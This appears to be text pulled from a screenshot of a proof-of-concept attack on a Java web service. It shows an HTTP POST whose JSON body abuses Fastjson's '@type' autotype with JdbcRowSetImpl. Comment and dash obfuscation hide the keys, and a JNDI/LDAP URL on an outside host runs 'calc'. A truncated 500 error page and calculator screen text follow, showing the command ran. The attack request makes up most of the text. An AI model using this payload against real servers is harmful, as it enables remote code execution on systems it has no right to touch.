 POST /json HTTP/1.1
Host: 192.168.10.118:12333
User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.288 Mob
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type:*/*;charset=UTF-8
Content-Length: 220
{
"rand1":{
'@type'/*asfg*/:"Lcom.sun.rowset.JdbcRowSetImpl;",
'dat-aS-ou_rc-eName':/*asfg*/"ldap://192.168.10.118:1389/TomcatBypass/Command/calc"/*asfg*/,
"aut_o_Co_m_mit":true/*asfg*/,
}
}
1 HTTP/1.1 500
2 Content-Typ
3 Content-La
4 Content-Le
5 Date: Thu,
6 Connection
7
8 <html>
<body>
<h1>
White
</h1>
<p>
This
</p>
<div i
Thu
</div>
<div>
There
</div>
<div>
set p
</div>
</body>
</html>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =